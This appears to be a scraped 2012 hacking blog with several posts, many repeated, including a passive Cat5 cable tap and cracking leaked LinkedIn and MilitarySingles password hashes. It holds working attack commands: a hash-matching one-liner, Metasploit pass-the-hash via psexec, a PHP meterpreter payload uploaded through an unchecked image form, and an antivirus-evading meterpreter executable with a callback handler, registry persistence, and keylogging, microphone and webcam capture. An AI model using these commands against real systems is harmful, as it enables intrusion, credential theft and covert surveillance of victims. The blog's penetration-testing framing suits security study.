First off, I'd like to thank all those who have build on my proof of concept, Using twitter to build password cracking wordlist. Some of you have seriously taken it to the next level, and I applaud your efforts.
Including, but not limited to:
http://www.digininja.org/projects/twofi.php
http://blog.hacktalk.net/twitscrape/
http://www.damnsecure.org/?p=833
http://www.nathanv.com/2012/07/18/shell-script-use-twiter-and-bing-to-generate-wordlists/
Nicely done, effective hackers.
Now on to the main reason for this post.
I'll be presenting at the UtahSAINT Conference 2012, this upcoming Oct 9-12 in Saint George UT.
My topic will be "The 7 Habits of Highly Effective Hackers: Effective hacking techniques and countermeasures."
Other speakers include:
Kevin Young- whose unique passphrase cracking techniques helped his team take 2nd place at this year's "crack me if you can" contest at Defcon
Miles Johnson- Security Analyst at Utah State University (and my old mentor)
Special Agent Cheny Engtow- of the FBI
And many more...
If you're attending the conference or just in the area, swing by and say hello.
Until next time...
Wednesday, August 22, 2012
Wednesday, August 15, 2012
Passively Cable Tapping Cat5
 When someone shows off a novel idea/solution they came up with, there are typically about a thousand people who rush in to say "You should have done it this way instead." Then others who attempt to build on the idea, and make it easier and even cooler. In this post I will attempt the latter.
When someone shows off a novel idea/solution they came up with, there are typically about a thousand people who rush in to say "You should have done it this way instead." Then others who attempt to build on the idea, and make it easier and even cooler. In this post I will attempt the latter.In the most recent edition of 2600, The Hacker Quarterly, there was a story entitled "BUILDING A CAT-5 CABLE TAP" that details how to create a passive hardware cable tap using alligator clips. I love seeing stuff like this. The author came up with this idea, made it work, and posted it for all to share.
This past spring while in a server room with a friend/co-worker, we noticed a cable that ran through our cage that belonged to a different group within our company. We joked about cutting it, attaching a RJ45 end to each side, and sticking a hub on it. The conversation progressed to methods for doing this passively, without having to cut the wire. Soon we came to the same idea as the author, and decided we could use alligator clips.
Later on that week I was online reading about wall jacks and decided to give this a try. I picked up a cat5 end for 1.40 at home depot. I stripped a small length of the cat5 outer shielding, and punched the wires down into the wall jack. Make sure you use a tool bit that doesn't cut the wire on one side.

This worked great. The target machine didn't even drop a packet. Basically the exact same thing as using alligator clips, but much less stripping.
My hat is off to the author of the article. I hope you don't mind me expanding a little on your idea.
Wednesday, June 6, 2012
Cracking the 3.5 Million Password Hashes That Were Redacted
The release of millions of SHA1 hashes from linkedin.com has the internet all buzzing today... but then comes the news that 3.5 million of them have the first 5 characters redacted and replaced with 00000.
Well, if we don't have the entire hash we can't crack them... Oh wait, we still have the remaining 36 characters to do a comparison against.
So let's try this:
First, let's get just the hashes that start with the 00000. Looks like there are 3,521,180.
Now, for each line in our word list (WORDS.txt) lets calculate the SHA1 hash, chop off the first 5 characters, and compare that to our hashes list. If the partial hash is there, echo the password to the screen.
For those that can't see that, the command is:
for i in `cat WORDS.txt` ; do grep -q `echo -n $i | sha1sum | cut -b6-41` SHA1-0s.txt && echo $i ; done

And boom, there are thousands of passwords scrolling down the screen.
Enjoy.
Well, if we don't have the entire hash we can't crack them... Oh wait, we still have the remaining 36 characters to do a comparison against.
So let's try this:
First, let's get just the hashes that start with the 00000. Looks like there are 3,521,180.
Now, for each line in our word list (WORDS.txt) lets calculate the SHA1 hash, chop off the first 5 characters, and compare that to our hashes list. If the partial hash is there, echo the password to the screen.
For those that can't see that, the command is:
for i in `cat WORDS.txt` ; do grep -q `echo -n $i | sha1sum | cut -b6-41` SHA1-0s.txt && echo $i ; done

And boom, there are thousands of passwords scrolling down the screen.
Enjoy.
Thursday, May 31, 2012
Using twitter to build password cracking wordlist
This is going to be a quick one. We're going to show how to use twitter to build a word list for cracking passwords.
We'll use John the Ripper, and as a target we'll use the MilitarySingles.com md5 password hashes that were released by the artist formerly known as lulzsec.
First, let's hack out a quick script that will get relevant tweets for us. And yes, I use a lot of tabs. And I know I can do this cleaner... I'm in a get it done quick mood.
(EDIT: thanks to Supercow1127 and TheShadowFog for pointing out better ways to deal with JSON. See jshon, jsawk, etc).
The script will connect to twitter and get 500 tweets for the term supplied, then barf back all the words from those tweets in a list for us. Next we are going to pass the script some words that might be relevant to our target.
After we sort the list out, we're left with 4400 unique words.
Let's try those words against our hashes and see how many of them are used as passwords. We'll use the --rules option so that it mangles up various permutations of each word.
And here come the passwords.....(scrolled off the screen)
So, from our word list of 4400 words, we yielded 1978 passwords. Let me say that again...
FROM OUR WORD LIST OF 4400 WORDS, WE YIELDED 1978 PASSWORDS!
And that's 1978 uniques. The number of accounts we actually cracked with these 1978 passwords is actually even more than 4400 accounts cause many use the same passwords as each other, and with the mangling rules John tries ~300 mutations of each word in the list (semperfi gives us semperFi, semperfi1, semperfi123, etc).
This is a very small example of what can be done to generate more relevant password lists using twitter/websites/social media to supply you with the related words. Download john, hash your passwords, build a list of words relevant to your organization, and test the security of your passwords. Heck, we haven't even started talking about GPUs and oclhashcat, but we'll leave that for another time.
Until next time, if you're going to hack, hack effectively.
And props to Kevin Young. Thanks for all the lengthy discussions about password security. I truly enjoy picking your brain.
We'll use John the Ripper, and as a target we'll use the MilitarySingles.com md5 password hashes that were released by the artist formerly known as lulzsec.
First, let's hack out a quick script that will get relevant tweets for us. And yes, I use a lot of tabs. And I know I can do this cleaner... I'm in a get it done quick mood.
(EDIT: thanks to Supercow1127 and TheShadowFog for pointing out better ways to deal with JSON. See jshon, jsawk, etc).
The script will connect to twitter and get 500 tweets for the term supplied, then barf back all the words from those tweets in a list for us. Next we are going to pass the script some words that might be relevant to our target.
After we sort the list out, we're left with 4400 unique words.
Let's try those words against our hashes and see how many of them are used as passwords. We'll use the --rules option so that it mangles up various permutations of each word.
And here come the passwords.....(scrolled off the screen)
FROM OUR WORD LIST OF 4400 WORDS, WE YIELDED 1978 PASSWORDS!
And that's 1978 uniques. The number of accounts we actually cracked with these 1978 passwords is actually even more than 4400 accounts cause many use the same passwords as each other, and with the mangling rules John tries ~300 mutations of each word in the list (semperfi gives us semperFi, semperfi1, semperfi123, etc).
This is a very small example of what can be done to generate more relevant password lists using twitter/websites/social media to supply you with the related words. Download john, hash your passwords, build a list of words relevant to your organization, and test the security of your passwords. Heck, we haven't even started talking about GPUs and oclhashcat, but we'll leave that for another time.
Until next time, if you're going to hack, hack effectively.
And props to Kevin Young. Thanks for all the lengthy discussions about password security. I truly enjoy picking your brain.
Thursday, April 5, 2012
Let Google Be Your Guide
Everyone knows that google is a great tool for finding information on the internet. What many don't realize is that google indexes many things that people didn't intend to make public, and makes them easily found with very little effort.
There are many search "operators" that every hacker/security person should know about, such as:
site:
filetype:
inurl:
intitle:
These operators can be used together as well as with normal search criteria.
One very simple search I performed yesterday led me to send this email today:

In case you are wondering, I ended up having a nice phone conversation with the company's Director of IT, and after hyperventilating for a few moments, he assured me that all their resources would be focused on taking care of this issue immediately.
Now, at this point you may be asking yourself, "It can't really be THAT EASY to find sensitive data with google, can it?"
Well, yes... yes it can.

There are many search "operators" that every hacker/security person should know about, such as:
site:
filetype:
inurl:
intitle:
These operators can be used together as well as with normal search criteria.
One very simple search I performed yesterday led me to send this email today:

In case you are wondering, I ended up having a nice phone conversation with the company's Director of IT, and after hyperventilating for a few moments, he assured me that all their resources would be focused on taking care of this issue immediately.
Now, at this point you may be asking yourself, "It can't really be THAT EASY to find sensitive data with google, can it?"
Well, yes... yes it can.

Wednesday, April 4, 2012
Passing-The-Hash
To me there are few things as elegant as a nice pass-the-hash attack. This should drive home to each of us the risk associated with sharing passwords between systems, especially ones of different security requirements.
With Pass-the-hash, a simple un-cracked hash can be used to compromise other systems using the same account.
How it works:
Once we gain root access to a system, one of the first things we do is grab password hashes, (demonstrated in a previous post), and we typically immediately jump to cracking these hashes. BUT, even an un-cracked hash can be useful. If other systems use the same credentials, we can simply pass the hash along to that system and it will happily accept it and execute code for us.
One method for accomplishing this task is to use the Windows Credential Editor (wce). Written by Hernan Ochoa, it is available from www.ampliasecurity.com/research.html
This tool essentially allows you to edit the memory space of the running LSASS process, replacing your credentials with your victim's username and hash. You can then interact with other systems using any built in windows tool (net use, reg, psexec), and you'll effectively impersonate the victim.
***Newer versions of the tool even allow you to use stolen Kerberos tokens (with the -k and -K options).
Now, there is a simpler method for doing a pass-the-hash attack. Since version 3.1, metasploit has a built in method for it in the psexec exploit. It is VERY EASY, as I'll demonstrate.
We're going to use a hash we've gained from target1 (old vulnerable Windows server), to gain access to target2 (windows XPsp3, fully patched).
First, we dump target1 hashes using the hashdump command, and we copy off Administrator's hash.

Now we start up msfconsole.
The exploit we want is psexec, and for a payload we will use a reverse meterpreter shell, so we issue these commands:
Now comes the magic. We set the user and password variables. Metasploit will automatically recognize if a hash is used for SMBPass and will use pass-the-hash rather than a password attempt.

As you can see, this set up the reverse handler, connected to port 445 on target2, and using the hash we supplied it was able to execute our payload, giving us a meterpreter shell.
Because of one unmanaged legacy system, we were able to thoroughly own a completely patched box.
With Pass-the-hash, a simple un-cracked hash can be used to compromise other systems using the same account.
How it works:
Once we gain root access to a system, one of the first things we do is grab password hashes, (demonstrated in a previous post), and we typically immediately jump to cracking these hashes. BUT, even an un-cracked hash can be useful. If other systems use the same credentials, we can simply pass the hash along to that system and it will happily accept it and execute code for us.
One method for accomplishing this task is to use the Windows Credential Editor (wce). Written by Hernan Ochoa, it is available from www.ampliasecurity.com/research.html
This tool essentially allows you to edit the memory space of the running LSASS process, replacing your credentials with your victim's username and hash. You can then interact with other systems using any built in windows tool (net use, reg, psexec), and you'll effectively impersonate the victim.
***Newer versions of the tool even allow you to use stolen Kerberos tokens (with the -k and -K options).
Now, there is a simpler method for doing a pass-the-hash attack. Since version 3.1, metasploit has a built in method for it in the psexec exploit. It is VERY EASY, as I'll demonstrate.
We're going to use a hash we've gained from target1 (old vulnerable Windows server), to gain access to target2 (windows XPsp3, fully patched).
First, we dump target1 hashes using the hashdump command, and we copy off Administrator's hash.

Now we start up msfconsole.
The exploit we want is psexec, and for a payload we will use a reverse meterpreter shell, so we issue these commands:
use windows/smb/psexecWe then set the variables for RHOST (target#2's IP) and LHOST (our IP).
set PAYLOAD windows/meterpreter/reverse_tcp
set RHOST "target2 IP"
set LHOST "Our IP"
Now comes the magic. We set the user and password variables. Metasploit will automatically recognize if a hash is used for SMBPass and will use pass-the-hash rather than a password attempt.
set SMBUser AdministratorThat's it, run "exploit".
set SMBPass 73a87bf2afc9ca49b69e407095566351:1c31f...

As you can see, this set up the reverse handler, connected to port 445 on target2, and using the hash we supplied it was able to execute our payload, giving us a meterpreter shell.
Because of one unmanaged legacy system, we were able to thoroughly own a completely patched box.
Tuesday, April 3, 2012
Deploying payload via PHP
Another fun way to deploy our meterpreter payload is with php.
Many webservers allow file uploads for things like image files to be displayed on the page. If the upload form neglects to verify the filetype this can allow us to upload a php file including our payload, and then trick the server into executing it. Alternatively, this payload could be injected into a forum post or some such thing.
First thing we do, is start up a meterpreter handler using the PHP method, like this:
/opt/metasploit-4.2.0/app/msfcli multi/handler payload=php/meterpreter/reverse_tcp lhost="LISTENER IP" lport="PORT" ExitOnSession=false J

Now we create our meterpreter php payload file. This command will create the php payload, and save it as m.php
/opt/metasploit-4.2.0/app/msfpayload php/meterpreter/reverse_tcp LHOST="LISTENER IP" LPORT="PORT" R > ~/m.php
Now we simply upload our php script like we would with an image file.

Then we navigate a browser to the location that server usually hosts images, and click on the file we just uploaded.

The server runs our m.php, causing the server to connect to our meterpreter handler on the specified port, and give us a shell on the target server. In this case, the process is running as the apache user.

We can now attempt to escalate privileges to gain root/SYSTEM, or we can just look around to see what all we've actually gained access to. Chances are that we have database or other files on this system that apache can access, or perhaps we'll just want to pivot through this target to attack something more sensitive behind the firewall that's not directly accessible from the outside world.

Many webservers allow file uploads for things like image files to be displayed on the page. If the upload form neglects to verify the filetype this can allow us to upload a php file including our payload, and then trick the server into executing it. Alternatively, this payload could be injected into a forum post or some such thing.
First thing we do, is start up a meterpreter handler using the PHP method, like this:
/opt/metasploit-4.2.0/app/msfcli multi/handler payload=php/meterpreter/reverse_tcp lhost="LISTENER IP" lport="PORT" ExitOnSession=false J

Now we create our meterpreter php payload file. This command will create the php payload, and save it as m.php
/opt/metasploit-4.2.0/app/msfpayload php/meterpreter/reverse_tcp LHOST="LISTENER IP" LPORT="PORT" R > ~/m.php
Now we simply upload our php script like we would with an image file.

Then we navigate a browser to the location that server usually hosts images, and click on the file we just uploaded.

The server runs our m.php, causing the server to connect to our meterpreter handler on the specified port, and give us a shell on the target server. In this case, the process is running as the apache user.

We can now attempt to escalate privileges to gain root/SYSTEM, or we can just look around to see what all we've actually gained access to. Chances are that we have database or other files on this system that apache can access, or perhaps we'll just want to pivot through this target to attack something more sensitive behind the firewall that's not directly accessible from the outside world.

Friday, March 30, 2012
Post Exploitation Control
Once you've gained access to a box, there are many options for "post-exploitation" control. Our main goals at that point in the game are:
A good control method that meets these goals relatively well, is to use meterpreter, in a persistent fashion.
The rest of the post will be a quick demo on:
1) Creating a meterpreter payload exe
First we download metasploit from http://www.metasploit.com/download/ and install it, I'll use version 4.2. You'll also need the ruby and ruby-gems packages installed.
First order of business is to create a stand alone meterpreter exe that when executed will connect back to a meterpreter listener, which we'll set up later. This is done with the msfpayload utility, and then passed through msfencode to make it harder for IDS and anti-virus to detect. We are going to encode our payload into a known good exe, so I download pslist.exe from sysinternals to use for that. You can play around with other executables, your mileage may vary.
This is the command I use to create my payload (replace the info in quotes). Its detected by about half of the AV vendors... still working on that.

This creates our metasploit payload and encodes it with the Shikata ga nai method 10 times, outputting the final product to /root/payload.exe
The payload will connect to our handler (which we will set up in a second) and give us a meterpreter shell on the target.
2) Setting up a command and control handler
Now let's set up a persistent metasploit handler on a machine out on the internet, so our pwned targets have a place to call home to.
Note: If using a previous version of metasploit, you can edit the msfcli script to add in the -J (Execute the selected module as a background job) functionality that we're going to use. Instructions for adding that functionality can be found at:
http://forum.intern0t.org/offensive-guides-information/3440-meterpreter-handler-persisent-connections.html
To start up a listener we use the msfcli command like this:
And we're ready to accept connections.

When a target executes our payload, we'll see the handler take the connection and start a meterpreter session with it. You can see any established sessions with the command "sessions -l". You can then interact with any session by running "sessions -i (sessionId)".

3) Making the target systems persistent, so the machine stays owned
Connect to a session with "sessions -i (sessionId)". Now you can make the system to automatically reconnect every 5 seconds in the event you lose connection to it, by issuing this command:

It converts the payload to a vbs file which it calls from the registry. Now if your victim reboots or moves or you restart your handler, they will just connect back in as soon as they can.
4) A few useful meterpreter commands
Now on to meterpreter commands. There is no way I could list all the usages of Meterpreter, but here's some of the quick ones you'll want to know.

These hashes can be cracked or used in a pass-the-hash attack, which we'll probably cover in a future post.
Here's an example of migrating over to the LSASS process

Sometimes you're unable to display hashes with hashdump because of process controls that only allow certain processes to access hashes. Simply migrating to another process such as LSASS, can allow you to bypass that control.
More commands:
There's much much more you can do with meterpreter. There are built in commands for network tunnels, and for pivoting attacks on additional systems through the currently owned target, but that probably deserves its own blog entry.
- Continued control- You don't want to lose control after a reboot or whatnot.
- Control flexibility- A control method that allows us to interact with the system however we want...shell, gui, etc
- Facilitate privilege escalation- If we only have user level access, we want a control method that facilitates efforts to gain SYSTEM/root
- Facilitate pivoting- An easy platform for attacking other systems through our compromised host.
- Evading detection- We don't want logs/IDS/anti-virus to cause us any issues.
A good control method that meets these goals relatively well, is to use meterpreter, in a persistent fashion.
The rest of the post will be a quick demo on:
- Creating a meterpreter payload exe
- Setting up a command and control handler
- Making the target systems persistent so the machine stays owned
- A few useful meterpreter commands.
1) Creating a meterpreter payload exe
First we download metasploit from http://www.metasploit.com/download/ and install it, I'll use version 4.2. You'll also need the ruby and ruby-gems packages installed.
First order of business is to create a stand alone meterpreter exe that when executed will connect back to a meterpreter listener, which we'll set up later. This is done with the msfpayload utility, and then passed through msfencode to make it harder for IDS and anti-virus to detect. We are going to encode our payload into a known good exe, so I download pslist.exe from sysinternals to use for that. You can play around with other executables, your mileage may vary.
This is the command I use to create my payload (replace the info in quotes). Its detected by about half of the AV vendors... still working on that.
/opt/metasploit-4.2.0/app/msfpayload windows/meterpreter/reverse_tcp LHOST="LISTENER IP" LPORT=" LISTENER PORT" R | /opt/metasploit-4.2.0/app/msfencode -t exe ~/pslist.exe -o /root/payload.exe -e x86/shikata_ga_nai -c 10

This creates our metasploit payload and encodes it with the Shikata ga nai method 10 times, outputting the final product to /root/payload.exe
The payload will connect to our handler (which we will set up in a second) and give us a meterpreter shell on the target.
2) Setting up a command and control handler
Now let's set up a persistent metasploit handler on a machine out on the internet, so our pwned targets have a place to call home to.
Note: If using a previous version of metasploit, you can edit the msfcli script to add in the -J (Execute the selected module as a background job) functionality that we're going to use. Instructions for adding that functionality can be found at:
http://forum.intern0t.org/offensive-guides-information/3440-meterpreter-handler-persisent-connections.html
To start up a listener we use the msfcli command like this:
/opt/metasploit-4.2.0/app/msfcli multi/handler payload=windows/meterpreter/reverse_tcp lhost="LISTENER IP"lport= "LISTENER PORT" ExitOnSession=false J
And we're ready to accept connections.

When a target executes our payload, we'll see the handler take the connection and start a meterpreter session with it. You can see any established sessions with the command "sessions -l". You can then interact with any session by running "sessions -i (sessionId)".

3) Making the target systems persistent, so the machine stays owned
Connect to a session with "sessions -i (sessionId)". Now you can make the system to automatically reconnect every 5 seconds in the event you lose connection to it, by issuing this command:
run persistence -U -i 5 -p "LISTENER PORT"-r "LISTENER IP"

It converts the payload to a vbs file which it calls from the registry. Now if your victim reboots or moves or you restart your handler, they will just connect back in as soon as they can.
4) A few useful meterpreter commands
Now on to meterpreter commands. There is no way I could list all the usages of Meterpreter, but here's some of the quick ones you'll want to know.
- getuid- shows the account you are executing under.
- getsystem- This uses a variety of methods to try to escalate privileges, if you're lucky it'll get you "NT AUTHORITY\SYSTEM".
- hashdump- Dumps the password hashes, as you'd expect.

These hashes can be cracked or used in a pass-the-hash attack, which we'll probably cover in a future post.
- getpid- Gets your current process' pid
- migrate- Moves the meterpreter service, and injects it into another process
Here's an example of migrating over to the LSASS process

Sometimes you're unable to display hashes with hashdump because of process controls that only allow certain processes to access hashes. Simply migrating to another process such as LSASS, can allow you to bypass that control.
More commands:
- keyscan_start- Start grabbing keystrokes
- keyscan_dump- View keystrokes
- record_mic- Record audio from the default microphone
- webcam_snap- Take a snapshot from the specified webcam
- screenshot- Grab a screenshot of the users desktop
There's much much more you can do with meterpreter. There are built in commands for network tunnels, and for pivoting attacks on additional systems through the currently owned target, but that probably deserves its own blog entry.
Subscribe to:
Comments (Atom)






